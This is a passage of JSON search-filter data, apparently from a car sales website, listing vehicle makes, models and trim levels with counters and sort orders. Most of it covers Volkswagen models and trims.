S","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_SE Edition","Value":"SE Edition","Name":"SE Edition","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_SE Nav","Value":"SE Nav","Name":"SE Nav","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_SE Nav Premium","Value":"SE Nav Premium","Name":"SE Nav Premium","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_SE Premium","Value":"SE Premium","Name":"SE Premium","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_SE XL","Value":"SE XL","Name":"SE XL","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_SL","Value":"SL","Name":"SL","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_Slam","Value":"Slam","Name":"Slam","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_Sport Nav","Value":"Sport Nav","Name":"Sport Nav","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_Sport Nav Premium","Value":"Sport Nav Premium","Name":"Sport Nav Premium","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_Sport Rouge","Value":"Sport Rouge","Name":"Sport Rouge","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_SRi","Value":"SRi","Name":"SRi","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_SRi Edition","Value":"SRi Edition","Name":"SRi Edition","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_SRi Nav","Value":"SRi Nav","Name":"SRi Nav","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_SRi Nav Premium","Value":"SRi Nav Premium","Name":"SRi Nav Premium","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_SRi Premium","Value":"SRi Premium","Name":"SRi Premium","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_SRi Vx-line","Value":"SRi Vx-line","Name":"SRi Vx-line","Counter":0,"Selected":false,"Sort":85},{"Id":"Trims_SRi Vx-line Nav","Value":"SRi Vx-line Nav","Name":"SRi Vx-line Nav","Counter":0,"Selected":false,"Sort":86},{"Id":"Trims_SRi Vx-line Nav Black","Value":"SRi Vx-line Nav Black","Name":"SRi Vx-line Nav Black","Counter":0,"Selected":false,"Sort":87},{"Id":"Trims_SRi Vx-line Red","Value":"SRi Vx-line Red","Name":"SRi Vx-line Red","Counter":0,"Selected":false,"Sort":88},{"Id":"Trims_Sting","Value":"Sting","Name":"Sting","Counter":0,"Selected":false,"Sort":89},{"Id":"Trims_Sting R","Value":"Sting R","Name":"Sting R","Counter":0,"Selected":false,"Sort":90},{"Id":"Trims_Swing","Value":"Swing","Name":"Swing","Counter":0,"Selected":false,"Sort":91},{"Id":"Trims_SXi","Value":"SXi","Name":"SXi","Counter":0,"Selected":false,"Sort":92},{"Id":"Trims_SXi InTouch","Value":"SXi InTouch","Name":"SXi InTouch","Counter":0,"Selected":false,"Sort":93},{"Id":"Trims_SXi+","Value":"SXi+","Name":"SXi+","Counter":0,"Selected":false,"Sort":94},{"Id":"Trims_Tech Line","Value":"Tech Line","Name":"Tech Line","Counter":0,"Selected":false,"Sort":95},{"Id":"Trims_Tech Line GT","Value":"Tech Line GT","Name":"Tech Line GT","Counter":0,"Selected":false,"Sort":96},{"Id":"Trims_Tech Line Nav","Value":"Tech Line Nav","Name":"Tech Line Nav","Counter":0,"Selected":false,"Sort":97},{"Id":"Trims_Ultimate","Value":"Ultimate","Name":"Ultimate","Counter":0,"Selected":false,"Sort":98},{"Id":"Trims_Ultimate Edition","Value":"Ultimate Edition","Name":"Ultimate Edition","Counter":0,"Selected":false,"Sort":99},{"Id":"Trims_Ultimate Nav","Value":"Ultimate Nav","Name":"Ultimate Nav","Counter":0,"Selected":false,"Sort":100},{"Id":"Trims_Ultimate XL","Value":"Ultimate XL","Name":"Ultimate XL","Counter":0,"Selected":false,"Sort":101},{"Id":"Trims_Unlimited","Value":"Unlimited","Name":"Unlimited","Counter":0,"Selected":false,"Sort":102},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":103},{"Id":"Trims_VXR","Value":"VXR","Name":"VXR","Counter":0,"Selected":false,"Sort":104},{"Id":"Trims_VXR Blue","Value":"VXR Blue","Name":"VXR Blue","Counter":0,"Selected":false,"Sort":105},{"Id":"Trims_VXR Clubsport","Value":"VXR Clubsport","Name":"VXR Clubsport","Counter":0,"Selected":false,"Sort":106},{"Id":"Trims_VXR Nurburgring","Value":"VXR Nurburgring","Name":"VXR Nurburgring","Counter":0,"Selected":false,"Sort":107},{"Id":"Trims_VXR Nurburgring Edition","Value":"VXR Nurburgring Edition","Name":"VXR Nurburgring Edition","Counter":0,"Selected":false,"Sort":108},{"Id":"Trims_VXR SuperSport","Value":"VXR SuperSport","Name":"VXR SuperSport","Counter":0,"Selected":false,"Sort":109},{"Id":"Trims_VXRacing","Value":"VXRacing","Name":"VXRacing","Counter":0,"Selected":false,"Sort":110},{"Id":"Trims_White Edition","Value":"White Edition","Name":"White Edition","Counter":0,"Selected":false,"Sort":111},{"Id":"Trims_Yes","Value":"Yes","Name":"Yes","Counter":0,"Selected":false,"Sort":112}],"Selected":false,"Counter":17430,"Sort":114},{"Id":"Makes_Volkswagen","Name":"Volkswagen","Value":"Volkswagen","Models":[{"Id":"Models_Amarok","Value":"Amarok","Name":"Amarok","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Arteon","Value":"Arteon","Name":"Arteon","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Beetle","Value":"Beetle","Name":"Beetle","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Bora","Value":"Bora","Name":"Bora","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_CC","Value":"CC","Name":"CC","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Caddy","Value":"Caddy","Name":"Caddy","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Caddy California","Value":"Caddy California","Name":"Caddy California","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Caddy Life","Value":"Caddy Life","Name":"Caddy Life","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Caddy Maxi","Value":"Caddy Maxi","Name":"Caddy Maxi","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Caddy Maxi Life","Value":"Caddy Maxi Life","Name":"Caddy Maxi Life","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_California","Value":"California","Name":"California","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Campervan","Value":"Campervan","Name":"Campervan","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Caravelle","Value":"Caravelle","Name":"Caravelle","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Corrado","Value":"Corrado","Name":"Corrado","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Crafter","Value":"Crafter","Name":"Crafter","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_EOS","Value":"EOS","Name":"EOS","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Fox","Value":"Fox","Name":"Fox","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Golf","Value":"Golf","Name":"Golf","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_Golf Plus","Value":"Golf Plus","Name":"Golf Plus","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_Golf SV","Value":"Golf SV","Name":"Golf SV","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_ID.3","Value":"ID.3","Name":"ID.3","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_ID.4","Value":"ID.4","Name":"ID.4","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_ID.5","Value":"ID.5","Name":"ID.5","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_ID.7","Value":"ID.7","Name":"ID.7","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_ID.Buzz","Value":"ID.Buzz","Name":"ID.Buzz","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_Jetta","Value":"Jetta","Name":"Jetta","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_Karmann","Value":"Karmann","Name":"Karmann","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_Lupo","Value":"Lupo","Name":"Lupo","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_Multivan","Value":"Multivan","Name":"Multivan","Counter":0,"Selected":false,"Sort":29},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":30},{"Id":"Models_Passat","Value":"Passat","Name":"Passat","Counter":0,"Selected":false,"Sort":31},{"Id":"Models_Phaeton","Value":"Phaeton","Name":"Phaeton","Counter":0,"Selected":false,"Sort":32},{"Id":"Models_Polo","Value":"Polo","Name":"Polo","Counter":0,"Selected":false,"Sort":33},{"Id":"Models_Polo LX","Value":"Polo LX","Name":"Polo LX","Counter":0,"Selected":false,"Sort":34},{"Id":"Models_Scirocco","Value":"Scirocco","Name":"Scirocco","Counter":0,"Selected":false,"Sort":35},{"Id":"Models_Sharan","Value":"Sharan","Name":"Sharan","Counter":0,"Selected":false,"Sort":36},{"Id":"Models_T-Cross","Value":"T-Cross","Name":"T-Cross","Counter":0,"Selected":false,"Sort":39},{"Id":"Models_T-Roc","Value":"T-Roc","Name":"T-Roc","Counter":0,"Selected":false,"Sort":46},{"Id":"Models_Taigo","Value":"Taigo","Name":"Taigo","Counter":0,"Selected":false,"Sort":37},{"Id":"Models_Tayron","Value":"Tayron","Name":"Tayron","Counter":0,"Selected":false,"Sort":38},{"Id":"Models_Tiguan","Value":"Tiguan","Name":"Tiguan","Counter":0,"Selected":false,"Sort":40},{"Id":"Models_Tiguan Allspace","Value":"Tiguan Allspace","Name":"Tiguan Allspace","Counter":0,"Selected":false,"Sort":41},{"Id":"Models_Touareg","Value":"Touareg","Name":"Touareg","Counter":0,"Selected":false,"Sort":42},{"Id":"Models_Touran","Value":"Touran","Name":"Touran","Counter":0,"Selected":false,"Sort":43},{"Id":"Models_Transporter","Value":"Transporter","Name":"Transporter","Counter":0,"Selected":false,"Sort":44},{"Id":"Models_Transporter Shuttle","Value":"Transporter Shuttle","Name":"Transporter Shuttle","Counter":0,"Selected":false,"Sort":45},{"Id":"Models_Vento","Value":"Vento","Name":"Vento","Counter":0,"Selected":false,"Sort":48},{"Id":"Models_e-up!","Value":"e-up!","Name":"e-up!","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_up!","Value":"up!","Name":"up!","Counter":0,"Selected":false,"Sort":47}],"Trims":[{"Id":"Trims_1ST Edition Pro","Value":"1ST Edition Pro","Name":"1ST Edition Pro","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_600","Value":"600","Name":"600","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_60s Edition","Value":"60s Edition","Name":"60s Edition","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Active","Value":"Active","Name":"Active","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Altitude","Value":"Altitude","Name":"Altitude","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Avantgarde","Value":"Avantgarde","Name":"Avantgarde","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Beach","Value":"Beach","Name":"Beach","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Beach Camper","Value":"Beach Camper","Name":"Beach Camper","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Beach Tour","Value":"Beach Tour","Name":"Beach Tour","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Beats","Value":"Beats","Name":"Beats","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Black Edition Plus","Value":"Black Edition Plus","Name":"Black Edition Plus","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Black Edition Pro","Value":"Black Edition Pro","Name":"Black Edition Pro","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_BlueGT","Value":"BlueGT","Name":"BlueGT","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_BlueMotion","Value":"BlueMotion","Name":"BlueMotion","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_BlueMotion 2","Value":"BlueMotion 2","Name":"BlueMotion 2","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_BlueMotion S","Value":"BlueMotion S","Name":"BlueMotion S","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_BlueMotion SE","Value":"BlueMotion SE","Name":"BlueMotion SE","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_BlueMotion Tech","Value":"BlueMotion Tech","Name":"BlueMotion Tech","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_BlueMotion Tech SE","Value":"BlueMotion Tech SE","Name":"BlueMotion Tech SE","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Bluemotion Tech Sport","Value":"Bluemotion Tech Sport","Name":"Bluemotion Tech Sport","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Business","Value":"Business","Name":"Business","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Business Pro","Value":"Business Pro","Name":"Business Pro","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_City Pure","Value":"City Pure","Name":"City Pure","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Clipper","Value":"Clipper","Name":"Clipper","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Club Up","Value":"Club Up","Name":"Club Up","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Coast","Value":"Coast","Name":"Coast","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Design","Value":"Design","Name":"Design","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Driver","Value":"Driver","Name":"Driver","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Dune","Value":"Dune","Name":"Dune","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_E","Value":"E","Name":"E","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_e-Golf","Value":"e-Golf","Name":"e-Golf","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Elegance","Value":"Elegance","Name":"Elegance","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Elegance Launch Edition","Value":"Elegance Launch Edition","Name":"Elegance Launch Edition","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Escape","Value":"Escape","Name":"Escape","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_Essential Pro","Value":"Essential Pro","Name":"Essential Pro","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_Essential Pro S","Value":"Essential Pro S","Name":"Essential Pro S","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_Essential Pure","Value":"Essential Pure","Name":"Essential Pure","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_E-Up","Value":"E-Up","Name":"E-Up","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_Exclusive","Value":"Exclusive","Name":"Exclusive","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_Executive","Value":"Executive","Name":"Executive","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_Executive Style","Value":"Executive Style","Name":"Executive Style","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_Family Pro","Value":"Family Pro","Name":"Family Pro","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_Fender Edition","Value":"Fender Edition","Name":"Fender Edition","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_G60","Value":"G60","Name":"G60","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_Genesis","Value":"Genesis","Name":"Genesis","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_GL","Value":"GL","Name":"GL","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_Groove Up","Value":"Groove Up","Name":"Groove Up","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_GSR","Value":"GSR","Name":"GSR","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_GT Black Edition","Value":"GT Black Edition","Name":"GT Black Edition","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_GT Edition","Value":"GT Edition","Name":"GT Edition","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_GT Sport","Value":"GT Sport","Name":"GT Sport","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_GTD","Value":"GTD","Name":"GTD","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_GTD BlueLine","Value":"GTD BlueLine","Name":"GTD BlueLine","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_GTE","Value":"GTE","Name":"GTE","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_GTE Advance","Value":"GTE Advance","Name":"GTE Advance","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_GTI","Value":"GTI","Name":"GTI","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_GTi Anniversary","Value":"GTi Anniversary","Name":"GTi Anniversary","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_GTI Clubsport","Value":"GTI Clubsport","Name":"GTI Clubsport","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_GTI Clubsport 40","Value":"GTI Clubsport 40","Name":"GTI Clubsport 40","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_GTI Clubsport 45","Value":"GTI Clubsport 45","Name":"GTI Clubsport 45","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_GTI Clubsport S","Value":"GTI Clubsport S","Name":"GTI Clubsport S","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_GTi Colour Concept","Value":"GTi Colour Concept","Name":"GTi Colour Concept","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_GTI Edition 25","Value":"GTI Edition 25","Name":"GTI Edition 25","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_GTi Edition 30","Value":"GTi Edition 30","Name":"GTi Edition 30","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_GTi Edition 35","Value":"GTi Edition 35","Name":"GTi Edition 35","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_GTI Performance","Value":"GTI Performance","Name":"GTI Performance","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_GTi Pirelli","Value":"GTi Pirelli","Name":"GTi Pirelli","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_GTI TCR","Value":"GTI TCR","Name":"GTI TCR","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_GTI+","Value":"GTI+","Name":"GTI+","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_GTS","Value":"GTS","Name":"GTS","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_GTX","Value":"GTX","Name":"GTX","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_GTX Edition","Value":"GTX Edition","Name":"GTX Edition","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_GTX Max","Value":"GTX Max","Name":"GTX Max","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_GTX Performance","Value":"GTX Performance","Name":"GTX Performance","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_GTX Plus","Value":"GTX Plus","Name":"GTX Plus","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_GTX Pro","Value":"GTX Pro","Name":"GTX Pro","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_GTX Style","Value":"GTX Style","Name":"GTX Style","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_High Up","Value":"High Up","Name":"High Up","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_Highline","Value":"Highline","Name":"Highline","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_Highline Plus","Value":"Highline Plus","Name":"Highline Plus","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_Hybrid","Value":"Hybrid","Name":"Hybrid","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_Individual","Value":"Individual","Name":"Individual","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_L","Value":"L","Name":"L","Counter":0,"Selected":false,"Sort":85},{"Id":"Trims_Launch Edition Pro","Value":"Launch Edition Pro","Name":"Launch Edition Pro","Counter":0,"Selected":false,"Sort":86},{"Id":"Trims_Life","Value":"Life","Name":"Life","Counter":0,"Selected":false,"Sort":87},{"Id":"Trims_Life Edition Pro","Value":"Life Edition Pro","Name":"Life Edition Pro","Counter":0,"Selected":false,"Sort":88},{"Id":"Trims_Life Edition Pure","Value":"Life Edition Pure","Name":"Life Edition Pure","Counter":0,"Selected":false,"Sort":89},{"Id":"Trims_Life Launch Edition","Value":"Life Launch Edition","Name":"Life Launch Edition","Counter":0,"Selected":false,"Sort":90},{"Id":"Trims_Life Pro","Value":"Life Pro","Name":"Life Pro","Counter":0,"Selected":false,"Sort":91},{"Id":"Trims_Life Pure","Value":"Life Pure","Name":"Life Pure","Counter":0,"Selected":false,"Sort":92},{"Id":"Trims_Limited Edition","Value":"Limited Edition","Name":"Limited Edition","Counter":0,"Selected":false,"Sort":93},{"Id":"Trims_Look Up","Value":"Look Up","Name":"Look Up","Counter":0,"Selected":false,"Sort":94},{"Id":"Trims_Luna","Value":"Luna","Name":"Luna","Counter":0,"Selected":false,"Sort":95},{"Id":"Trims_Match","Value":"Match","Name":"Match","Counter":0,"Selected":false,"Sort":96},{"Id":"Trims_Match Edition","Value":"Match Edition","Name":"Match Edition","Counter":0,"Selected":false,"Sort":97},{"Id":"Trims_Match Pro","Value":"Match Pro","Name":"Match Pro","Counter":0,"Selected":false,"Sort":98},{"Id":"Trims_Match Pro Plus","Value":"Match Pro Plus","Name":"Match Pro Plus","Counter":0,"Selected":false,"Sort":99},{"Id":"Trims_Match Pro S","Value":"Match Pro S","Name":"Match Pro S","Counter":0,"Selected":false,"Sort":100},{"Id":"Trims_Match Pro S Plus","Value":"Match Pro S Plus","Name":"Match Pro S Plus","Counter":0,"Selected":false,"Sort":101},{"Id":"Trims_Match Pure","Value":"Match Pure","Name":"Match Pure","Counter":0,"Selected":false,"Sort":102},{"Id":"Trims_Max Pro","Value":"Max Pro","Name":"Max Pro","Counter":0,"Selected":false,"Sort":103},{"Id":"Trims_Moda","Value":"Moda","Name":"Moda","Counter":0,"Selected":false,"Sort":104},{"Id":"Trims_Move","Value":"Move","Name":"Move","Counter":0,"Selected":false,"Sort":105},{"Id":"Trims_Move Up","Value":"Move Up","Name":"Move Up","Counter":0,"Selected":false,"Sort":106},{"Id":"Trims_Move Up Tech Edition","Value":"Move Up Tech Edition","Name":"Move Up Tech Edition","Counter":0,"Selected":false,"Sort":107},{"Id":"Trims_Ocean","Value":"Ocean","Name":"Ocean","Counter":0,"Selected":false,"Sort":108},{"Id":"Trims_Pro","Value":"Pro","Name":"Pro","Counter":0,"Selected":false,"Sort":109},{"Id":"Trims_Pro Launch Edition 3","Value":"Pro Launch Edition 3","Name":"Pro Launch Edition 3","Counter":0,"Selected":false,"Sort":110},{"Id":"Trims_Pro S","Value":"Pro S","Name":"Pro S","Counter":0,"Selected":false,"Sort":111},{"Id":"Trims_R","Value":"R","Name":"R","Counter":0,"Selected":false,"Sort":112},{"Id":"Trims_R 20 years","Value":"R 20 years","Name":"R 20 years","Counter":0,"Selected":false,"Sort":113},{"Id":"Trims_R Black Edition","Value":"R Black Edition","Name":"R Black Edition","Counter":0,"Selected":false,"Sort":114},{"Id":"Trims_R32","Value":"R32","Name":"R32","Counter":0,"Selected":false,"Sort":115},{"Id":"Trims_Rivage","Value":"Rivage","Name":"Rivage","Counter":0,"Selected":false,"Sort":116},{"Id":"Trims_R-Line","Value":"R-Line","Name":"R-Line","Counter":0,"Selected":false,"Sort":117},{"Id":"Trims_R-Line Black Edition","Value":"R-Line Black Edition","Name":"R-Line Black Edition","Counter":0,"Selected":false,"Sort":118},{"Id":"Trims_R-Line Edition","Value":"R-Line Edition","Name":"R-Line Edition","Counter":0,"Selected":false,"Sort":119},{"Id":"Trims_R-Line Launch Edition","Value":"R-Line Launch Edition","Name":"R-Line Launch Edition","Counter":0,"Selected":false,"Sort":120},{"Id":"Trims_R-Line Plus","Value":"R-Line Plus","Name":"R-Line Plus","Counter":0,"Selected":false,"Sort":121},{"Id":"Trims_R-Line style","Value":"R-Line style","Name":"R-Line style","Counter":0,"Selected":false,"Sort":122},{"Id":"Trims_R-Line Tech","Value":"R-Line Tech","Name":"R-Line Tech","Counter":0,"Selected":false,"Sort":123},{"Id":"Trims_R-Line Tech Plus","Value":"R-Line Tech Plus","Name":"R-Line Tech Plus","Counter":0,"Selected":false,"Sort":124},{"Id":"Trims_Rock Up","Value":"Rock Up","Name":"Rock Up","Counter":0,"Selected":false,"Sort":125},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":126},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":127},{"Id":"Trims_SE BlueMotion","Value":"SE BlueMotion","Name":"SE BlueMotion","Counter":0,"Selected":false,"Sort":128},{"Id":"Trims_SE Business","Value":"SE Business","Name":"SE Business","Counter":0,"Selected":false,"Sort":129},{"Id":"Trims_SE Design","Value":"SE Design","Name":"SE Design","Counter":0,"Selected":false,"Sort":130},{"Id":"Trims_SE Edition","Value":"SE Edition","Name":"SE Edition","Counter":0,"Selected":false,"Sort":131},{"Id":"Trims_SE Family","Value":"SE Family","Name":"SE Family","Counter":0,"Selected":false,"Sort":132},{"Id":"Trims_SE Nav","Value":"SE Nav","Name":"SE Nav","Counter":0,"Selected":false,"Sort":133},{"Id":"Trims_SE Sport","Value":"SE Sport","Name":"SE Sport","Counter":0,"Selected":false,"Sort":134},{"Id":"Trims_SE Tech Edition","Value":"SE Tech Edition","Name":"SE Tech Edition","Counter":0,"Selected":false,"Sort":135},{"Id":"Trims_SEL","Value":"SEL","Name":"SEL","Counter":0,"Selected":false,"Sort":136},{"Id":"Trims_SL","Value":"SL","Name":"SL","Counter":0,"Selected":false,"Sort":137},{"Id":"Trims_SL1","Value":"SL1","Name":"SL1","Counter":0,"Selected":false,"Sort":138},{"Id":"Trims_Sola","Value":"Sola","Name":"Sola","Counter":0,"Selected":false,"Sort":139},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":140},{"Id":"Trims_Sportline","Value":"Sportline","Name":"Sportline","Counter":0,"Selected":false,"Sort":141},{"Id":"Trims_Startline","Value":"Startline","Name":"Startline","Counter":0,"Selected":false,"Sort":142},{"Id":"Trims_Street Up","Value":"Street Up","Name":"Street Up","Counter":0,"Selected":false,"Sort":143},{"Id":"Trims_Style","Value":"Style","Name":"Style","Counter":0,"Selected":false,"Sort":144},{"Id":"Trims_Style Design","Value":"Style Design","Name":"Style Design","Counter":0,"Selected":false,"Sort":145},{"Id":"Trims_Style Edition","Value":"Style Edition","Name":"Style Edition","Counter":0,"Selected":false,"Sort":146},{"Id":"Trims_Style Edition Pro","Value":"Style Edition Pro","Name":"Style Edition Pro","Counter":0,"Selected":false,"Sort":147},{"Id":"Trims_Style Pro","Value":"Style Pro","Name":"Style Pro","Counter":0,"Selected":false,"Sort":148},{"Id":"Trims_Style Pure","Value":"Style Pure","Name":"Style Pure","Counter":0,"Selected":false,"Sort":149},{"Id":"Trims_Take Up","Value":"Take Up","Name":"Take Up","Counter":0,"Selected":false,"Sort":150},{"Id":"Trims_Tech Pro","Value":"Tech Pro","Name":"Tech Pro","Counter":0,"Selected":false,"Sort":151},{"Id":"Trims_Tour Pro S","Value":"Tour Pro S","Name":"Tour Pro S","Counter":0,"Selected":false,"Sort":152},{"Id":"Trims_Turbo Black","Value":"Turbo Black","Name":"Turbo Black","Counter":0,"Selected":false,"Sort":153},{"Id":"Trims_Twist","Value":"Twist","Name":"Twist","Counter":0,"Selected":false,"Sort":154},{"Id":"Trims_United","Value":"United","Name":"United","Counter":0,"Selected":false,"Sort":155},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":156},{"Id":"Trims_Up","Value":"Up","Name":"Up","Counter":0,"Selected":false,"Sort":157},{"Id":"Trims_Up Beats","Value":"Up Beats","Name":"Up Beats","Counter":0,"Selected":false,"Sort":158},{"Id":"Trims_Up Black","Value":"Up Black","Name":"Up Black","Counter":0,"Selected":false,"Sort":159},{"Id":"Trims_Up GTi","Value":"Up GTi","Name":"Up GTi","Counter":0,"Selected":false,"Sort":160},{"Id":"Trims_Up White","Value":"Up White","Name":"Up White","Counter":0,"Selected":false,"Sort":161},{"Id":"Trims_Urban","Value":"Urban","Name":"Urban","Counter":0,"Selected":false,"Sort":162},{"Id":"Trims_V5","Value":"V5","Name":"V5","Counter":0,"Selected":false,"Sort":163},{"Id":"Trims_V6","Value":"V6","Name":"V6","Counter":0,"Selected":false,"Sort":164},{"Id":"Trims_VR6","Value":"VR6","Name":"VR6","Counter":0,"Selected":false,"Sort":165},{"Id":"Trims_VR6 Storm","Value":"VR6 Storm","Name":"VR6 Storm","Counter":0,"Selected":false,"Sort":166},{"Id":"Trims_White Edition","Value":"White Edition","Name":"White Edition","Counter":0,"Selected":false,"Sort":167}],"Selected":false,"Counter":19032,"Sort":115},{"Id":"Makes_Volvo","Name":"Volvo","Value":"Volvo","Models":[{"Id":"Models_200 Series","Value":"200 Series","Name":"200 